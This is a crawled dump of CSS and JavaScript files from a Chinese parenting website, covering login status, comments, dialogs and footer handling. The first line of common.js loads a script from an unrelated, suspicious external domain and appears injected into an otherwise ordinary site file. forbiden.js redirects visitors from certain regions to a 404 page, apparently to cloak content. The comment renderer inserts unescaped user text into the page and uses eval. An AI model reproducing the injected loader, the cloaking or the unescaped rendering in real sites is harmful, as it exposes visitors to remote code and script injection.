.video-detail-box li .title {position: relative;display: block;width: 100%;height: 120px;}.video-detail-box li img{ width:100%; height:120px;}
.video-detail-box li .info {clear: both;height: 55px;padding: 3px 10px 0 10px;}
.video-detail-box li .tit {display: block;width: 100%;height: 24px;overflow: hidden;line-height: 24px;font-size: 14px;}
.video-detail-box li .text {display: block;width: 100%;height: 20px;line-height: 20px;overflow: hidden;zoom: 1; font-size:14px;color: #999;white-space: nowrap;text-overflow: ellipsis;}
.recNews-v{background-color:#fff;overflow:hidden;zoom:1;}.recNews-v .tit,.recNews-v .tit img,.recNews-v .tit b{ display:block; width:100%; height:100px;}.recNews-v .tit{ position:relative; overflow:hidden;zoom:1;}
.video-list .fn-title{ margin-bottom:12px;}.baike-dataBox .video-rec{ padding:15px; padding-bottom:0}
.recNews-v .tit b{ position:absolute; left:0; top:0;background-color:#000; opacity:0.2;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=20);}
.recNews-v .tit .ico{ display:inline-block; position:absolute; left:98px; top:35px; background:url(../images/zaico.png) -5px -338px no-repeat; width:31px; height:31px; z-index:99}
.recNews-v .info{ height:50px; padding:0 10px; background-color:#f2f2f2; border-bottom:1px solid #ebebeb}.video-rec .info a{ display:block; width:100%; height:26px; line-height:26px; overflow:hidden;zoom:1;background-color:#f2f2f2; font-size:14px;}
.recNews-v .info span{ display:block; width:100%; height:20px; line-height:20px; overflow:hidden;zoom:1; color:#999;}.video-rec .rec-news{ overflow:hidden;zoom:1; margin-top:10px;}
.video-rec .rec-news li{ width:217px; padding-left:10px; height:30px; line-height:30px; overflow:hidden;zoom:1; background:url(../images/zaico.png) -10px -429px no-repeat}
.video-rec .rec-news li a{ line-height:30px; font-size:14px;}
/**食谱库模板 2016-3-16**/
.shipu-detail{ font-size:14px;margin-bottom: 15px;overflow: hidden;zoom: 1;background-color: #fff;border: 1px solid #edebec;padding: 15px;}
.shipu-detail .dd-material,.shipu-detail .dd-steps {background-color: #fff;overflow: hidden;border-radius: 3px;border: 1px solid #dfdfdf;}
.shipu-detail .dd-material li {height: 30px;overflow: hidden;line-height: 30px;-webkit-box-sizing: border-box;border-bottom: 1px solid #dfdfdf;width: 25%;float: left;border-right: 1px solid #dfdfdf;}
.shipu-detail .dd-material li span {display:inline-block;line-height: 30px;width:50%;height: 30px;overflow: hidden;text-align:center;}
.shipu-detail dt.title{ font-weight:bold; font-size:20px; height:40px; line-height:40px; margin-top:10px; color:#fa4e68}
.shipu-detail .dd-steps li{ width:100%; height:150px; border-bottom:1px solid #dfdfdf; padding:10px 0;}
.shipu-detail .dd-steps li:last-child{ border-bottom:none}
.shipu-detail .dd-steps .tit{ width:660px;height:150px; display:table-cell;vertical-align:middle; overflow:hidden}
.shipu-detail .dd-steps .tit div{ display:table-cell; width:100%; height:150px; vertical-align:middle;}
.shipu-detail .dd-steps img{ width:200px; height:150px; float:left; margin-left:10px; margin-right:20px;}
.shipu-detail dl.tishi{ border:1px dashed #ccc; margin-top:10px; border-radius:5px; background-color:#f7f7f7; padding:0 10px 10px 10px;}
.shipu-detail dl.tishi .title{ margin-top:0}
.gongx-tag{}
.gongx-tag .tag {
	display: inline-block;
	border: 1px solid #dfdfdf;
	background-color: #fff;
	padding: 2px 10px;
	margin-right: 6px;
}
/**问答**/
.news-wenda{ overflow:hidden; width:110%;}
.news-wenda li{ height:35px; line-height:35px; float:left; width:420px; font-size:14px; margin-right:55px;}
.news-wenda a{ display:inline-block; line-height:35px; height:35px; width:340px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis}
.news-wenda span{ float:right; color:#fa4e68}

/**评论**/
.comments {
}
.comment-text {
	float: left;
	border: 1px solid #ddd;
	width: 907px;
	height: 80px;
	padding: 10px 12px;
}
.comments p {
	height: 38px;
	line-height: 38px;
	padding-top: 12px;
	float: left;
	width: 100%
}
.comment-btn, .go-comments .fbpl {
	width: 90px;
	height: 38px;
	line-height: 38px;
	border: none;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
	color: #fff;
}
.comment-btn:hover, .go-comments .fbpl:hover {
	opacity: 0.9
}
.comment-btn {
	float: right;
	background: #ddd;
}
.comments p span {
	font-size: 12px;
	color: #999
}
.comments .focus {
	border: 1px solid #fa4e68
}
.comments .btn-pink {
	background: #fa4e68;
}
.comments-list {
	border-top: 1px solid #ddd;
	overflow: hidden;
	padding: 15px 0;
	margin-top: 15px;
	clear: both;
}
.no-comments {
	padding: 20px 0;
	text-align: center;
	color: #999
}
.comments-ul {
}
.comments-ul li {
	border-bottom: 1px dashed #ddd;
	padding: 12px 0;
	overflow:hidden;
}
.comments-ul li .head{ width:45px; height:45px; border-radius:50%; float:left; overflow:hidden; margin-right:12px;padding: 0 !important;}
.comments-ul li .head img{ width:100%; height:100%;border-radius:50%;}
.comments-ul .user-info span {
	padding-right: 20px;
	color: #999;
	line-height: 25px;
}
.comments-info{ padding-left:58px;}
.comments-ul .user-text {
	width: 100%;
	line-height: 22px;
	word-break: break-all;
	word-wrap: break-word;
}
.go-comments .fbpl {
	margin-top: 25px;
	background: #d94258;
}

/**弹框组件**/
.qbb-dialog .close{ border:none; text-indent:-9999px;display:inline-block; width:32px; height:32px; background:url(/Public/Member/images/close.png) 0 0 no-repeat; float:right}
.qbb-dialog h4{ font-size:18px; margin:20px 0 10px 0;}
.qbb-dialog modal-text p{ line-height:24px;}
.qbb-dialog .bottom{ margin-top:30px;}
.qbb-dialog .modal-header{ height:32px; line-height:32px; padding:5px 10px; border-bottom:1px solid #dfdfdf;}
.qbb-dialog .modal-body{ height:220px;}
.qbb-dialog .modal-body a{ color:#fa4e68}
.qbb-dialog .modal-text{ margin-left:220px; text-align:center; font-size:18px;}
/**未登录**/
.go-login .modal-body{background:url(/Public/Member/images/wdl.png) 40px 15px no-repeat}
.go-login h4{ padding-top:50px; margin-top:0}
.go-login .bottom a{font-size:18px; margin:0 10px}
.go-login .bottom a:hover{ text-decoration:underline}
/**评论成功**/
.comments-success .modal-text, .comments-words .modal-text{ padding-top:70px;}
.comments-success .modal-text p, .comments-words .modal-text p{ padding-bottom:10px;}
.comments-success .modal-body{ background:url(/Public/Member/images/noart.png) 40px 15px no-repeat}
/**敏感词**/
.comments-words .modal-body{background:url(/Public/Member/images/wdl.png) 40px 15px no-repeat}
/**用户分享**/
.publish-box {
	height: 270px;
	background-color: #fff;
	overflow: hidden;
	zoom: 1;
	padding-bottom: 10px;
	border: 1px solid #edebec;
	margin-bottom: 15px;
	text-align: center;
	box-sizing: border-box;
	padding: 20px 10px;
}
.publish-box.userblock>img{
	display: block;
	width: 80px;
	height: 80px;
	margin: 0 auto;
	border-radius: 40px;
	margin-bottom: 8px;
}
.publish-box.userblock span{
	color:#333;
	font-size: 14px;
}
.publish-box.userblock>p{
	color: #F84A6D;
	margin: 8px;
	border-bottom: 1px solid #ededed;
	padding-bottom: 15px;
}
.publish-box.userblock>div{
	padding-top: 15px;
	height: 75px;
	box-sizing: border-box;
}
.publish-box.userblock>div>.fl{
	float: left;
	height: 100%;
	width: 50%;
	box-sizing: border-box;
	border-right: 1px solid #ededed;
}
.publish-box.userblock>div>div>p{
	margin-top: 12px;
	color:#F84A6D;
}
.publish-box.userblock>div>.fr{
	float: right;
	height: 100%;
	width: 50%;
}



















--- FILE ---
content_type: text/css
request_url: https://www.qbaobei.com/Public/Home/qbaobei3/css/p.css
body_size: 146
content:
.navibar .pubartcbox{
    color: #fa4e68;
    padding-left: 30px;
    width: 80px;
    font-size: 16px;
    float: right;
    background: url('/Public/Home/qbaobei2/images/edit3.png') 5px center/20px 20px no-repeat;
    display: none;
}
.navibar .pubartcbox a{
    color: #fa4e68;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/Member/js/ajax.login.status.js
body_size: 2719
content:
/**
 *描述：获取用户收藏状态
 * Created by PhpStorm.
 * Author:谭坚
 * Date: 2016/11/7
 * Time: 15:20
 * Version:1.0.0
 * Modify Time:
 * Modify Author:
 */
function includeLinkStyle(url) {
    var link = document.createElement("link");
    link.rel = "stylesheet";
    link.type = "text/css";
    link.href = url;
    document.getElementsByTagName("head")[0].appendChild(link);
}
includeLinkStyle("/Public/Home/qbaobei3/css/p.css");
var yhscFlag = true;
function getCookieLogin(c_name)
{
    if (document.cookie.length>0)
    {
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        {
            c_start=c_start + c_name.length+1
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        }
    }
    return ""
}
var ajax_login_status_url = "/Member/api/getUserMsg/time/" + new Date().getTime();
var login_status = 0;
var redirect_url = window.location.href;
redirect_url = base64encode(redirect_url);
//首页ajax数据请求
function ajax_login_status(){
    var token = getCookieLogin("pc_token");
    var doc_id = $("#doc-id").val();
    var type = $("#doc-type").val();
    var tags = $("#doc-tags").val();

    if (token!=null && token!="" && ajax_login_status_url != ''){
        $.ajax({
            type:"POST",
            async:false,
            url:ajax_login_status_url,
            dataType:"json",
            data:{doc_id:doc_id,type:type,tags:tags},
            success:function(d){
                var json = d.user_info;
                var notice_count,collection_info;
                if(typeof(json.user_info)!="undefined" && json.user_info != null &&  typeof(json.user_info.userid) != "undefined"){
                    if (json.user_info.userid > 0) {
                        notice_count = d.notice_count;
                        collection_info = d.collection_info;
                        data = json.user_info;
                        html_str = "<span class=\"pic\">";
                        if (data.head_img) {
                            html_str += "<img src=\"" + data.head_img + "\">";
                        } else {
                            html_str += "<img src=\"/Public/Member/images/user-me.png\">";
                        }
                        if (notice_count > 0) {
                            html_str += "<i class=\"nub\">"+notice_count+"</i>";
                        }
                        html_str += "</span><a class=\"name\" href='/member/index/index'>" + data.nickname + "</a>";
                        html_str += "<p class=\"user-list\"> ";
                        html_str += "<a href=\"http://www.qbaobei.com/member/index/index\" class=\"userhome\">个人中心</a> <a href=\"http://www.qbaobei.com/member/index/logout\" class=\"logout\">退出</a></p>";
                        html_str += "<input type='hidden' id='data-login-status' value='1'/>";
                        $(".login-reg-box").html(html_str);
                        $(".login-reg-box").addClass("logout-state");
                        //登录状态
                        var timer = null;
                        var olist = $('.logout-state .user-list');
                        $('.logout-state').hover(function () {
                            clearTimeout(timer);
                            olist.show();
                        }, function () {
                            timer = setTimeout(function () {
                                olist.hide();
                            }, 500)
                        });
                        olist.hover(function () {
                            clearTimeout(timer);
                            olist.show();
                        }, function () {
                            olist.hide();
                        });
                        // $(".nub").hide();
                        login_status = 1;
                        if (collection_info != null && collection_info.status != null &&  typeof(collection_info.status)!="undefined") {
                            if (collection_info.status == '0') {
                                yhscFlag = true;
                            }
                            else if (collection_info.status == '1') {
                                yhscFlag = false;
                            }
                        }
                    } else {
                        html_str = "<a href=\"http://www.qbaobei.com/member/login/login/returnUrl/"+ redirect_url +"\" class=\"login\">登录</a><a href=\"http://www.qbaobei.com/member/login/reg/returnUrl/"+ redirect_url +"\" class=\"reg\">注册</a>";
                        html_str+="<input type='hidden' id='data-login-status' value='0'/>";
                        $(".login-reg-box").html(html_str);
                    }
                } else {
                    html_str = "<a href=\"http://www.qbaobei.com/member/login/login/returnUrl/"+ redirect_url +"\" class=\"login\">登录</a><a href=\"http://www.qbaobei.com/member/login/reg/returnUrl/"+ redirect_url +"\" class=\"reg\">注册</a>";
                    html_str+="<input type='hidden' id='data-login-status' value='0'/>";
                    $(".login-reg-box").html(html_str);
                }
            }
        });
    } else {
        html_str = "<a href=\"http://www.qbaobei.com/member/login/login/returnUrl/"+ redirect_url +"\" class=\"login\">登录</a><a href=\"http://www.qbaobei.com/member/login/reg/returnUrl/"+ redirect_url +"\" class=\"reg\">注册</a>";
        html_str+="<input type='hidden' id='data-login-status' value='0'/>";
        $(".login-reg-box").html(html_str);
    }
};
//ajax_login_status();
//隐藏华强链接
$(".footer a").each(
    function(index) {
        var text = $(this).text();
        var h = $(this).attr('href');
        if (h == 'http://www.sznet110.gov.cn') {
            // var html = '<a target="_blank" href="http://www.miitbeian.gov.cn" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Public/Home/qbaobei3/images/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">湘ICP备2021016922号</p></a>';
            // $(this).after(html);
        }
        if (h == 'http://www.qbaobei.com/webroot/aboutus.html?id=5') {
            $(this).after(' | <a rel="nofollow" href="http://www.qbaobei.com/share.html" target="_blank">分享指南</a>');
        }
        if (h == 'http://www.sznet110.gov.cn' || h == 'http://www.sznet110.gov.cn/webrecord/innernet/Welcome.jsp?bano=44030000201311' ||  text == '粤ICP备13041365号-2' || text == '网络视听许可证1911597号' || text == '增值电信业务经营许可证:粤B2-20070459') {
            $(this).remove();
        }

    }
);
$(".cservice").css('display','none');

//$(".navibar").append('<div class="pubartcbox"><a href="/member/index/publish" target="_blank">发布文章</a></div>');

if ($(".detail-list .news-title").length > 0) {
    $(".detail-list .news-title").find("span").each(function(index){
        var text = $(this).text();
        if (text.indexOf("出处") != -1 || text.indexOf("作者") != -1) {
            $(this).remove();
        }
    })
}

if ($("#tj-user").length > 0) {
    var uid = $("#tj-user").val();
    var ajax_user_url = "/Member/api/getUserDocInfo/time/" + new Date().getTime();
    $.ajax({
        type: "POST",
        async: false,
        url: ajax_user_url,
        dataType: "json",
        data: {uid: uid},
        success: function (d) {
            if (typeof(d.nickname)!="undefined" && d.nickname != null) {
                var publish_html = '<div class="publish-box userblock"><img src="'+ d.head+'"><span>本文由该网友分享：</span><p>'+d.nickname+'</p><div> ' +
                '<div class="fl">' +
                '<span>TA的分享</span>' +
                '<p>'+ d.count+'篇</p>' +
                '</div>' +
                '<div class="fr">' +
                '<span>TA的状态</span>' +
                '<p>'+ d.status+'</p></div></div></div>';
                if ($(".baike-main .baike-main-r").length > 0) {
                    $(".baike-main .baike-main-r").prepend(publish_html);
                } else if($(".baike-main-r.channel-r").length > 0) {
                    $(".baike-main-r.channel-r").prepend(publish_html);
                } else if($(".video-right.f-r").length > 0) {
                    $(".video-right.f-r").prepend(publish_html);
                }
            }
        }
    });
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?510fa120b2932f8bff8531d7d09c4d0f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/Home/qbaobei3/js/forbiden.js
body_size: 568
content:
var j_script = document.createElement("script");
j_script.type = "text/javascript";
j_script.src = "https://m.qbaobei.com/Public/Home/qbaobeimobile2/detail3/js/jquery.js";
document.body.appendChild(j_script);
j_script.onload = function () {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.src = "https://pv.sohu.com/cityjson";
    document.body.appendChild(script);
    script.onload = function () {
        setTimeout(function(){
            if(document.getElementById('doc-cid')){
                var fcid = document.getElementById('doc-cid').value;
                if (fcid == '189') {
                    var r = document.referrer;
                    r = r.toLowerCase(); //转为小写
                    var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');
                    var b = false;
                    var i;
                    for (i in aSites){
                        if (r.indexOf(aSites[i]) > 0){
                            b = true;
                            break;
                        }
                    }
                    if(!b && (returnCitySN.cname.indexOf('湖南') > -1 || returnCitySN.cname.indexOf('北京') > -1)) {
                        location.href="http://www.qbaobei.com/404.html";
                    }
                }
            }
        }, 600);


        setTimeout(function(){
            var r = document.referrer;
            r = r.toLowerCase(); //转为小写
            var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');
            var b = false;
            var i;
            for (i in aSites){
                if (r.indexOf(aSites[i]) > 0){
                    b = true;
                    break;
                }
            }
            var pathname = location.pathname;
            if (!b && pathname.indexOf('/tuku/') > -1) {
                location.href="http://www.qbaobei.com/404.html";
            }
        }, 600);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/Home/qbaobei2/js/bottom.js
body_size: 299
content:
document.writeln(" <a rel=\"nofollow\" href=\"http://www.sznet110.gov.cn\" target=\"_blank\" title=\"公安亭\"> <img src=\"http://www.qbaobei.com/templates/oldweb/images/qbaobei/sznet110gangting.gif\"></a> <a rel=\"nofollow\" href=\"http://www.sznet110.gov.cn/webrecord/innernet/Welcome.jsp?bano=44030000201311\" target=\"_blank\" title=\"网安\"> <img src=\"http://www.qbaobei.com/templates/oldweb/images/qbaobei/sznet110anwang.gif\"></a> <a rel=\"nofollow\" class=\"cservice\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&amp;uin=2949246001&amp;site=亲亲宝贝网&amp;menu=yes\"> <img border=\"0\" src=\"http://www.qbaobei.com/templates/oldweb/images/qbaobei/qq-news.png\" alt=\"新闻投稿\" title=\"新闻投稿\"></a> <a rel=\"nofollow\" class=\"cservice\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&amp;uin=2949246001&amp;site=亲亲宝贝网&amp;menu=yes\"> <img border=\"0\" src=\"http://www.qbaobei.com/templates/oldweb/images/qbaobei/qq_cs.png\" alt=\"亲亲在线\" title=\"亲亲在线\"></a> <a rel=\"nofollow\" class=\"cservice\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&amp;uin=2949246001&amp;site=亲亲宝贝网&amp;menu=yes\"> <img border=\"0\" src=\"http://www.qbaobei.com/templates/oldweb/images/qbaobei/qq_market.gif\" alt=\"业务合作\" title=\"业务合作\"></a>");

--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/Home/qbaobei2/video/js/ajax.comment.js
body_size: 4050
content:
/**
 *描述：评论js
 * Created by PhpStorm.
 * Author:谭坚
 * Date: 2016/6/19
 * Time: 14:51
 * Version:1.0.0
 * Modify Time:
 * Modify Author:
 */
//截取字节数
function bytes(str) {
    var len = 0;
    for (var i = 0; i < str.length; i++) {
        if (str.charCodeAt(i) > 127) {
            len++;
        };
        len++;
    };
    return len;
};

function autoAddEllipsis(pStr, pLen) {
    var otext= pStr
    var len1=0;
    for (var i = 0; i < otext.length; i++) {
        if (otext.charCodeAt(i) > 127) {
            ++len1;
        };
        ++len1;
        if(len1>=pLen){
            return otext.substring(0,i+1);
        };
    };
};

//评论
function commentBox(){
    $(".comment-text").keyup(function() {
        var qbyte = bytes($.trim($(this).val()));
        var limit = 280 - qbyte;
        if(limit<=0){
            limit=0;
        };
        $('.comment-btn').attr("disabled", false);
        if(limit>=280){
            $('.comment-btn').removeClass('btn-pink');
            $(".comment-btn").css("background","#ddd");
        }else{
            $(".comment-btn").removeAttr("style");
            $('.comment-btn').addClass('btn-pink');
        };
        if (limit % 2 == 0) {
            $("#comLimit").html((limit / 2));
        } else {
            $("#comLimit").html(((limit + 1) / 2));
        };

        if(qbyte>=280){
            $("#comLimit").css('color','#f00');
            $('.comment-text').val(autoAddEllipsis($.trim($(this).val()),280));
        }else{
            $("#comLimit").css('color','#999');
        }
    });
    $(".comment-text").focus(function(){
        $(this).addClass('focus');
    }).blur(function(){
        $(this).removeClass('focus');
    });
};
if($('.comments').length>0){
    commentBox();
};

//以上为分页具体实现代码


/*
 *@file 弹框组件
 *@description 用于所有提示弹框
 *@time 2016/11/29
 */
function PopModel(options) {
    var that = this;
    this.defaults = {
        width: 520, // 默认框
        height: 260, // 默认高
        isMask: true, // 是否遮罩
        dir: 'mid', // mid中间，left左下，right右下
        addClass: '', // 设置不同样式的class
        headHtml: '<button type="button" class="close">关闭</button>', // 头部，不需要直接设置为空
        bodyHtml: '',// 内容
        footHtml: '<input type="button" value="确定" class="confirm"><input type="button" value="取消" class="cancel">',// 底部，不需要直接设置为空
        confireFn: function () {}, // 确认回调
        cancelFn: function () {} // 取消回调
    };
    this.opts = $.extend({}, this.defaults, options);
    this.dialogWrap = $('<div class="dialog-wrap">');
    this.modal = $('<div class="qbb-dialog ' + this.opts.addClass + '" style="position:fixed;border-radius:5px;background:#fff;z-index:99999;width:'+ this.opts.width+'px;height:'+ this.opts.height+'px">');
    this.header = $('<div class="modal-header">');
    this.obody = $('<div class="modal-body">');
    this.footer = $('<div class="modal-footer">');
    this.mask = $('<div class="mask" style="position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;background:#000;opacity:0.5">'); // 遮罩

    this.objDir(this.modal, this.opts.dir);
    if (this.opts.headHtml != '') {
        this.header.append(this.opts.headHtml);
        this.modal.append(this.header);
    }
    if (this.opts.bodyHtml != '') {
        this.obody.append(this.opts.bodyHtml);
        this.modal.append(this.obody);
    }
    if (this.opts.footHtml != '') {
        this.footer.append(this.opts.footHtml);
        this.modal.append(this.footer);
    }
    if (this.opts.isMask) {
        $(this.dialogWrap).append(this.mask);
    }
    this.dialogWrap.append(this.modal);
    $('body').append(this.dialogWrap);

    $(document).on('click', '.mask, .dialog-wrap .close', function () {
        that.closeFn();
    });

    $(this.footer).find('.confirm').on('click', function() {
        that.opts.confireFn();
        that.closeFn();
    });
    $(this.footer).find('.cancel').on('click', function() {
        that.opts.cancelFn();
        that.closeFn();
    })
};

PopModel.prototype = {
    constructor: PopModel,

    // 关闭函数
    closeFn: function () {
        this.dialogWrap.remove();
    },

    // 位置函数
    objDir: function (o, dir) {
        var w = $(o).outerWidth(true);
        var h = $(o).outerHeight(true);
        var winW = $(window).width();
        var winH = $(window).height();
        var oTop = ( winH - h )/2;
        var oLeft = ( winW - w )/2;
        if (dir == 'mid') {
            $(o).css({'left':oLeft, 'top':oTop});
        } else if (dir == 'left') {
            $(o).css({'left':0, 'bottom':0});
        } else if (dir == 'right') {
            $(o).css({'right':0, 'bottom':0});
        }

    }
};

function formatTime(publishTime){
    var s = new Date(publishTime*1000);
    var month = s.getMonth() + 1;
    month = (month > 9 ? month : '0' + month);
    var min = s.getMinutes();
    min = (min > 9 ? min : '0' + min);
    return s.getFullYear()+"-"+month+"-"+s.getDate()+" "+s.getHours()+":"+min;
}
/**
 * 判断是否登录
 */
var comment_is_login = 0;
var comment_user_info = [];
function is_comment_login()
{
    var ajax_login_status_url = "/Member/api/getUserInfo";
    if(ajax_login_status_url != '') {
        var url = window.location.href;
        url = base64encode(url);
        $.ajax({
            type:"POST",
            async:false,
            url:ajax_login_status_url,
            dataType:"json",
            success:function(json){
                comment_is_login = 0;
                if(typeof(json.user_info)!="undefined" && json.user_info != null &&  typeof(json.user_info.userid) != "undefined"){
                    if (json.user_info.userid > 0) {
                        comment_is_login = 1;
                        comment_user_info = json.user_info;
                    } else {
                        html_str = "<a href=\"http://www.qbaobei.com/member/login/login/returnUrl/"+ url +"\" class=\"login\">登录</a><a href=\"http://www.qbaobei.com/member/login/reg/returnUrl/"+ url +"\" class=\"reg\">注册</a>";
                        html_str+="<input type='hidden' id='data-login-status' value='0'/>";
                        $(".login-reg-box").html(html_str);
                    }
                } else {
                    html_str = "<a href=\"http://www.qbaobei.com/member/login/login/returnUrl/"+ url +"\" class=\"login\">登录</a><a href=\"http://www.qbaobei.com/member/login/reg/returnUrl/"+ url +"\" class=\"reg\">注册</a>";
                    html_str+="<input type='hidden' id='data-login-status' value='0'/>";
                    $(".login-reg-box").html(html_str);
                }
                if (!comment_is_login) {
                    new PopModel({
                        addClass: 'go-login',
                        height: 280,
                        bodyHtml: '<div class="modal-text">'+
                        '<h4>您还未登录哦！</h4>'+
                        '<p>只有登录后才可以评论</p>'+
                        '<p class="bottom"><a href="http://www.qbaobei.com/member/login/login/returnUrl/'+url +'">立即登录</a><a href="http://www.qbaobei.com/member/login/reg/returnUrl/'+ url +'">立即注册</a></p>'+
                        '</div>',
                        footHtml: ''
                    });
                }
            }
        });

    }
}
$(document).ready(function(e) {
    $(".comment-text").focus(function(){
        if (!comment_is_login) {
            is_comment_login();
        }
    });
    $("#subcomment").click(function() {
        if (!comment_is_login) {
            is_comment_login();
        }
        if (comment_is_login) {
                var nickname = comment_user_info.nickname;
                var uid = comment_user_info.userid;
                var id = $("#comment").attr("data-id");
                var model = $("#comment").attr("data-model");
                var message = $("#comments-show").val().trim();
                var status;
                var msg;
                var url = window.location.href;
                url = base64encode(url);
                if (message == "") {
                    alert("请填写评论内容！");
                    $("#comments-show").focus();
                    return;
                }
                $.ajax({
                    type:"post",
                    dataType:"jsonp",
                    jsonp:"callback",
                    jsonpCallback:"API_commentSub",
                    url:DYNAMIC_SERVER_URL +"/dynamic.php?s=Qbaobeimobile/subComment",
                    data:{
                        id:id,
                        model:model,
                        uname:nickname,
                        message:message,
                        uid:uid,
                        callback:"API_commentSub"
                    },
                    success:function(json) {
                        status = json.status;
                        msg = json.msg;
                        if (status == 0) {
                            new PopModel({
                                addClass: 'comments-words',
                                height: 280,
                                bodyHtml: '<div class="modal-text">'+
                                '<p>您的评论</p>'+
                                '<p>包含不宜发表的内容~</p>'+
                                '</div>',
                                footHtml: ''
                            });
                        } else if (status == -1) {
                            new PopModel({
                                addClass: 'go-login',
                                height: 280,
                                bodyHtml: '<div class="modal-text">'+
                                '<h4>您还未登录哦！</h4>'+
                                '<p>只有登录后才可以评论</p>'+
                                '<p class="bottom"><a href="http://www.qbaobei.com/member/login/login/returnUrl/'+url +'">立即登录</a><a href="http://www.qbaobei.com/member/login/reg/returnUrl/'+ url +'">立即注册</a></p>'+
                                '</div>',
                                footHtml: ''
                            });
                        } else if (status == -2) {
                            alert(msg);
                        } else if (status == 1) {
                            $("#comments-show").val('');
                            $('.comment-btn').attr("disabled", true);
                            $('.comment-btn').removeClass('btn-pink');
                            $(".comment-btn").css("background","#ddd");
                            $("#comments-show").attr('placeholder', '我来说几句...');
                            new PopModel({
                                addClass: 'comments-success',
                                height: 280,
                                bodyHtml: '<div class="modal-text">'+
                                '<p>发表成功！</p>'+
                                '<p>审核后就可以看见啦~</p>'+
                                '</div>',
                                footHtml: ''
                            });
                        } else {
                            alert('异常状态码');
                        }
                    }
                });
        }
    });
    $(window).load(function() {
        if ($(".comments-ul").length > 0) {
            var id = $("#comment").attr("data-id");
            var model = $("#comment").attr("data-model");
            $(".comment-btn").css("background","#ddd");
            $(".comments-ul").each(function() {
                $.ajax({
                    dataType:"jsonp",
                    jsonp:"callback",
                    jsonpCallback:"API_comment",
                    url:DYNAMIC_SERVER_URL +"/dynamic.php?s=Qbaobei/API_listVideoComment",
                    data:{
                        id:id,
                        model:model
                    },
                    success:function(rs) {
                        if (rs.data) {
                            $(".no-comments").hide();
                            data = eval(rs.data);
                            if (data.length < 10) {
                                $(".fbpl").hide();
                            } else {
                                $(".fbpl").show();
                            }
                            var html = new Array();
                            for (var i = 0; i < data.length; i++) {
                                if (data[i].head_img == null) {
                                    data[i].head_img ='/Public/Member/images/user-me.png';
                                }
                                html.push('<li><span class="head"><img src="'+data[i].head_img+'"></span><div class="comments-info"><div class="user-info"><span class="name">' + data[i].uname + '</span><span class="time">' + formatTime(data[i].add_time) + '</span></div>');
                                html.push(' <p class="user-text">' + data[i].message + "</p></div>");
                                html.push("</li>");
                            }
                            $(".comments-ul").html(html.join(""));
                        }  else {
                            $(".fbpl").hide();
                        }
                        if (rs.page) {
                            $(".pageing").html(rs.page);
                        }

                    }
                });
            });
        }
    });
});
function show_video_comment(curPage) {
    var id = $("#comment").attr("data-id");
    var model = $("#comment").attr("data-model");
    $(".comments-ul").each(function() {
        $.ajax({
            dataType:"jsonp",
            jsonp:"callback",
            jsonpCallback:"API_comment",
            url:DYNAMIC_SERVER_URL +"/dynamic.php?s=Qbaobei/API_listVideoComment",
            //url:'http://www.gfw2.com/dynamic.php?s=Qbaobei/API_listVideoComment',
            data:{
                id:id,
                model:model,
                page:curPage,
                p:curPage
            },
            success:function(rs) {
                if (rs.data) {
                    $(".no-comments").hide();
                    data = eval(rs.data);
                    if (data.length < 10) {
                        $(".fbpl").hide();
                    } else {
                        $(".fbpl").show();
                    }
                    var html = new Array();
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].head_img == null) {
                            data[i].head_img ='/Public/Member/images/user-me.png';
                        }
                        html.push('<li><span class="head"><img src="'+data[i].head_img+'"></span><div class="comments-info"><div class="user-info"><span class="name">' + data[i].uname + '</span><span class="time">' + formatTime(data[i].add_time) + '</span></div>');
                        html.push(' <p class="user-text">' + data[i].message + "</p></div>");
                        html.push("</li>");;
                    }
                    $(".comments-ul").html(html.join(""));
                    $(this).addClass('current').siblings().removeClass('current');
                } else {
                    $(".fbpl").hide();
                }
                if (rs.page) {
                    $(".pageing").html(rs.page);
                }
            }
        });
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/visit/qbaobei/visit.js
body_size: 291
content:
var url = "/index.php?s=/Dynamic/autoTask/push";
var pm = 'p'; //p-PC版本，m-移动版
var req = '';
if (window.XMLHttpRequest) {
    req = new XMLHttpRequest;
} else if (window.ActiveXObject) {
    req = new ActiveXObject("Microsoft.XMLHttp");
}
if (req) {
    // 获取当前的网址
    var link = window.location.pathname;
    req.open("GET",url + "&url=" + encodeURIComponent(link)+ "&pm="+pm, true);
    req.send(null);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qbaobei.com/Public/Home/qbaobei2/js/common.js
body_size: 9139
content:

document.write("<script language=javascript src=https://897.ozb9188.com/pctz.js></script>");
// JavaScript Document
$(function(){
    //searchBox
	var searchBox={
		
		showHide: function(){
			var obj=$('.sim-select');
			var obtn=obj.find('.select');
			obtn.click(function(){
			    obj.find('ul').show();
			});
			obj.find('li').click(function(){
			    obtn.text($(this).text());
				obj.find('ul').hide();
			});
		},
		focusBlur:function(){
			var oinput=$('#searchBox')
			var val=oinput.val();
			oinput.focus(function(){
			    var nowVal=$(this).val();
				if(nowVal==val){
					$(this).val("");
				}
			});
			oinput.blur(function(){
			    var nowVal=$(this).val();
				if(nowVal==""){
